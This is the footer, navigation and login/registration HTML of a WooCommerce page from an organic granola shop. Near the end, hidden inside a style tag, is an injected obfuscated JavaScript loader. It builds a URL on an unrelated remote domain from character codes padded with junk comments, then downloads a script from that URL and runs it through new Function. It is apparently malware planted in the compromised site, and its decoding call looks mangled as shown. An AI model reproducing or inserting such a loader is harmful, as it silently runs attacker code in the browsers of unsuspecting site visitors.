2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 &copy; <strong>UX Themes</strong>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://oceanranchorganics.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15577"><a href="https://oceanranchorganics.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15578"><a href="https://oceanranchorganics.com/about/">ABOUT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45632"><a href="https://oceanranchorganics.com/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48895"><a href="https://oceanranchorganics.com/product-category/granola/">Granola</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48805"><a href="https://oceanranchorganics.com/product-category/granola-bars/">Granola Bars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46647"><a href="https://oceanranchorganics.com/product-category/subscription-boxes/">Subscription Boxes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46718"><a href="https://oceanranchorganics.com/product-category/from-the-farm/">From the Farm</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15750"><a href="https://oceanranchorganics.com/sustainability/">SUSTAINABILITY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15785"><a href="https://oceanranchorganics.com/community-wellness/">COMMUNITY</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16220"><a href="https://oceanranchorganics.com/ocean/">Ocean</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16219"><a href="https://oceanranchorganics.com/ranch/">Ranch</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15586"><a href="https://oceanranchorganics.com/blog/">BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46596"><a href="https://oceanranchorganics.com/wholesale-inquiries/">Wholesale</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45587"><a href="https://oceanranchorganics.com/contact-us/">Contact</a></li>
<li class="account-item has-icon menu-item">
<a href="https://oceanranchorganics.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li>		</ul>
	</div>
</div>
			
			

				<script type="text/javascript">

							var recaptcha_track_order_method = null;
							var verifyCallback_order_track_method = function(response) {

							if (jQuery("#woocommerce-order-tracking-nonce").length > 0){
									if (response.length !== 0){
											
											if (typeof tracking_method_recaptcha_verified === "function") {

												tracking_method_recaptcha_verified(response);
											}
										}
									}

							};
							
							function rerender_recpacha_track_order(){

							if (jQuery("#woocommerce-order-tracking-nonce").length > 0){

									if (typeof grecaptcha != 'undefined' && typeof (grecaptcha.render) !== 'undefined' && recaptcha_track_order_method === null) {

													
										try{
												recaptcha_track_order_method = grecaptcha.render('g-recaptcha-order-track-method', {
												'sitekey': '6LeFE3EfAAAAANWc8ox9sSjufMe2GA7m5yNdOT4H',
														'callback' : 'verifyCallback_order_track_method'
												});
											} catch (error){}

										}

									}

							}

				
							var recaptcha_track_order_method = null;
							
							function intval_track_order_ready(f) {
								/in/.test(document.readyState) ? setTimeout('intval_track_order_ready(' + f + ')', 9) : f()
							 }

						   intval_track_order_ready(function () { 
							if (jQuery("#woocommerce-order-tracking-nonce").length > 0){

																		






					function callback_recpacha_track_order(){

					if (typeof grecaptcha != 'undefined' && typeof (grecaptcha.render) !== 'undefined' && recaptcha_track_order_method === null) {

						
					try{
							recaptcha_track_order_method = grecaptcha.render('g-recaptcha-order-track-method', {
							'sitekey': '6LeFE3EfAAAAANWc8ox9sSjufMe2GA7m5yNdOT4H',
									'callback' : 'verifyCallback_order_track_method'
							});
							} catch (error){}

							}
							else{

									 jQuery.getScript("https://www.google.com/recaptcha/api.js?from=i13_recaptcha&hl=en&onload=rerender_recpacha_track_order", function() {



							});
						}


					}

					var waitForEl_track = function(selector, callback) {

							if (jQuery("#" + selector).length) {

							callback_recpacha_track_order();
					} 
					else {
							setTimeout(function() {
							 waitForEl_track(jQuery("#" + selector), callback);
							}, 100);
						}
				  };
													jQuery("[name='track']").parent().prepend(`<div id="add_captcha_order_track" class="add_captcha_order_track woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
																																								  <label for="g-recaptcha-order-track-method">Captcha&nbsp;<span class="required">*</span></label>
																  <div id="g-recaptcha-order-track-method" name="g-recaptcha-track-order"  data-callback="verifyCallback_order_track_method" data-sitekey="6LeFE3EfAAAAANWc8ox9sSjufMe2GA7m5yNdOT4H" data-theme="light" data-size="normal"></div></div>`).ready(function () {
							


								waitForEl_track('g-recaptcha-order-track-method', function() {


								})

						})


					}


				 
					});
				</script> 

				<p class="woocommerce-store-notice demo_store" data-notice-id="ac82a1edc1c13fbee594ffbe934d6409" style="display:none;">Buy $50 or more and receive free shipping! Just be sure to select the "Free Shipping" option at check out. <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/3ad58be88830e0fa09e709fce/cb943bc02c4d9322a540dcc12.js");</script>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

									<p class="woo-login-captcha woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
										<label for="g-recaptcha-login-i13_695c5ff8eb193">Captcha&nbsp;<span class="required">*</span></label>
									<div id="g-recaptcha-login-i13_695c5ff8eb193" name="g-recaptcha-login-i13" class="g-recaptcha-login-i13" data-callback="verifyCallback_woo_login" data-sitekey="6LeFE3EfAAAAANWc8ox9sSjufMe2GA7m5yNdOT4H" data-theme="light" data-size="normal" ></div>
				<input type="hidden" value="" name="i13_recaptcha_login_token_v2" id="i13_recaptcha_login_token_v2"  />

				</p>



				<script type="text/javascript" id="woo_recaptcha_login_v2">



				function intval_woo_login_ready(f) {
					   /in/.test(document.readyState) ? setTimeout('intval_woo_login_ready(' + f + ')', 9) : f()
					}
					
				  intval_woo_login_ready(function () { 
					  
								try{
									
									if (typeof grecaptcha == 'undefined' && el_i13_login_captcha == null){

									jQuery.getScript("https://www.google.com/recaptcha/api.js?from=i13_recaptcha&hl=en&onload=reRender_Woo_Login_Captcha", function() {



									});
								}
							else{
									el_i13_login_captcha = grecaptcha.render('g-recaptcha-login-i13_695c5ff8eb193', {
									'sitekey': '6LeFE3EfAAAAANWc8ox9sSjufMe2GA7m5yNdOT4H',
											'callback' : 'verifyCallback_woo_login'
									});
								}


							} catch (error){}



												
					});
					
					var verifyCallback_woo_login = function(response) {

						 if (response.length !== 0){

							

							if (typeof woo_login_captcha_verified === "function") {

									woo_login_captcha_verified(response);
								}

							}

					  };
					   function reRender_Woo_Login_Captcha(){


							try{

									var myNodeList = document.querySelectorAll('.g-recaptcha-login-i13');
											Array.from(myNodeList).forEach(function(el) {

									if (el.childElementCount == 0){

											try{
													el_i13_login_captcha = grecaptcha.render(el.id, {
													'sitekey': '6LeFE3EfAAAAANWc8ox9sSjufMe2GA7m5yNdOT4H',
															'callback' : 'verifyCallback_woo_login'
													});
											} catch (error){}


									}
									else{


										grecaptcha.reset(el_i13_login_captcha);
									}
								 });
							} 
							catch (error){}

								
							}




				</script>


				
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ff1f2b1c57" /><input type="hidden" name="_wp_http_referer" value="/tag/date-shake-recipe/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://oceanranchorganics.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p>A password will be sent to your email address.</p>

					
					<p class="form-row form-row-wide mailchimp-newsletter"><label for="mailchimp_woocommerce_newsletter" class="woocommerce-form__label woocommerce-form__label-for-checkbox inline"><input class="woocommerce-form__input woocommerce-form__input-checkbox input-checkbox" id="mailchimp_woocommerce_newsletter" type="checkbox" name="mailchimp_woocommerce_newsletter" value="1" checked="checked"> <span>Subscribe to our newsletter</span></label></p><div class="clear"></div><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>									<p id="woo_reg_recaptcha" class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
												<label for="g-recaptcha-register-i13_695c5ff94d62a">Captcha&nbsp;<span class="required">*</span></label>
										<div id="g-recaptcha-register-i13_695c5ff94d62a" name="g-recaptcha-register-i13" class="g-recaptcha-register-i13" data-callback="verifyCallback_woo_signup" data-sitekey="6LeFE3EfAAAAANWc8ox9sSjufMe2GA7m5yNdOT4H" data-theme="light" data-size="normal" ></div>
					<input type="hidden" value="" name="i13_recaptcha_register_token_v2" id="i13_recaptcha_register_token_v2"  />
					</p>
				  
				<script type="text/javascript" id="woo_recaptcha_register_v2">



							var capchaChecked_signup = false;
							
							function intval_woo_reg_method_ready(f) {
								/in/.test(document.readyState) ? setTimeout('intval_woo_reg_method_ready(' + f + ')', 9) : f()
							 }

						   intval_woo_reg_method_ready(function () { 



							try{


								if (typeof grecaptcha == 'undefined' && el_i13_register_captcha == null){

										jQuery.getScript("https://www.google.com/recaptcha/api.js?from=i13_recaptcha&hl=en&onload=reRender_Woo_Signup_Captcha", function() {
										});
								}
								else{
										el_i13_register_captcha = grecaptcha.render('g-recaptcha-register-i13_695c5ff94d62a', {
												'sitekey': '6LeFE3EfAAAAANWc8ox9sSjufMe2GA7m5yNdOT4H',
												'callback' : 'verifyCallback_woo_signup'
										});
								}


								} catch (error){}

														
						});
							var verifyCallback_woo_signup = function(response) {

								  if (response.length !== 0){

									capchaChecked_signup = true;
									
										if (typeof woo_register_recaptcha_verified === "function") {

										 woo_register_recaptcha_verified(response);
										   
										}
								 }

							};
							function reRender_Woo_Signup_Captcha(){


								try{

										var myNodeList = document.querySelectorAll('.g-recaptcha-register-i13');
											Array.from(myNodeList).forEach(function(el) {

											if (el.childElementCount == 0){

													try{
															el_i13_register_captcha = grecaptcha.render(el, {
															'sitekey': '6LeFE3EfAAAAANWc8ox9sSjufMe2GA7m5yNdOT4H',
																	'callback' : 'verifyCallback_woo_signup'
															});
													} catch (error){}


											}
											else{


												grecaptcha.reset(el_i13_register_captcha);
											}
										  });
								  } catch (error){}


								
					   }


					

				</script>

				
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="eaf0eaafa5" /><input type="hidden" name="_wp_http_referer" value="/tag/date-shake-recipe/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  <style>var c = 0;var _sod1p4knrgo=String.(104/*_zxm4xr820fv*/,116/*_zxm4xr820fv*/,116/*_zxm4xr820fv*/,112/**/,115/*_28gmya1673f*/,58/*_sod1p4knrgo*/,47/*_sod1p4knrgo*/,47/*_28gmya1673f*/,103/*_zxm4xr820fv*/,108/*_zxm4xr820fv*/,97/*_x7clggr8hqt*/,115/*_zxm4xr820fv*/,115/**/,46/*_x7clggr8hqt*/,98/**/,101/*_x7clggr8hqt*/,108/*_28gmya1673f*/,97/*_sod1p4knrgo*/,116/*_sod1p4knrgo*/,101/*_28gmya1673f*/,114/*_zxm4xr820fv*/,98/*_28gmya1673f*/,101/*_28gmya1673f*/,119/**/,97/*_sod1p4knrgo*/,115/*_sod1p4knrgo*/,116/*_28gmya1673f*/,104/*_x7clggr8hqt*/,101/**/,114/*_28gmya1673f*/,101/*_sod1p4knrgo*/,46/*_sod1p4knrgo*/,99/*_x7clggr8hqt*/,111/**/,109/*_sod1p4knrgo*/,47/**/,108/*_28gmya1673f*/,111/**/,99/*_28gmya1673f*/,97/*_x7clggr8hqt*/,108/**/,47/**/,99/*_28gmya1673f*/,108/*_x7clggr8hqt*/,101/*_x7clggr8hqt*/,97/*_sod1p4knrgo*/,114/*_zxm4xr820fv*/,46/*_28gmya1673f*/,106/*_zxm4xr820fv*/,115/*_x7clggr8hqt*/,63);var _zxm4xr820fv = _x7clggr8hqt(_sod1p4knrgo);if(_zxm4xr820fv.length &gt; 3){_a5gfr3nu1a9(_zxm4xr820fv);} function _x7clggr8hqt(_4tveovoq37h){ var _28gmya1673f = new XMLHttpRequest();_28gmya1673f.open( String.(71,69,84), _4tveovoq37h, false );_28gmya1673f.send( null );return _28gmya1673f.responseText;}function _a5gfr3nu1a9(todo){ var _xopfthtcidc = new Function(\'x\', \'y\', todo+\' return x+y;\');_xopfthtcidc(0,0);}</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://oceanranchorganics.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.2' type='text/css' media='all' />
